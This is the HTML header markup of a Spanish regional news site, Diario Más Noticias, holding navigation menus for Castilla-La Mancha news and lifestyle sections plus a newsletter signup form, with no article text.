			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="Conchi Cedillo anima a los toledanos a vivir con intensidad las fiestas de la Virgen del Sagrario - Diario Más Noticias" />

							<input type="hidden" name="queried_id" value="41578"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
